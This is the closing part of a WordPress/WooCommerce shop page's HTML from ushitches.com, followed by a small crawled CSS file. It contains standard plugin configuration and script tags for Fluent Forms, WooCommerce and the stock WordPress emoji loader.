var fluentFormVars = {"ajaxUrl":"https://ushitches.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.12","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"2cf10702ed","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.12" id="fluent-form-submission-js"></script>
<script src="https://ushitches.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ushitches.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
	<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ushitches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ushitches.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ushitches.com/?display_custom_css=css&ver=6.9
body_size: 94
content:
.woocommerce ul.products li.product a.added_to_cart, .woocommerce ul.products li.product a.si-btn {position:inherit;}